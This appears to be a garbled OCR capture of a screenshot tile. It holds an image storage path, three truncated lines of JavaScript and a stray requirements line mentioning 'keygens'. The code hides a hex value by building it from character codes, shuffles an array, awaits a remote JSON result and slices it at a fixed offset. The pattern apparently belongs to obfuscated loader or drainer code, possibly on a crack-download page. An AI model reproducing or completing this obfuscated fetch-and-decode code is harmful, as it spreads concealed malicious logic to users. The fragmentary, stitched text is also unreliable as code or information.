
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
Dual-core for keygens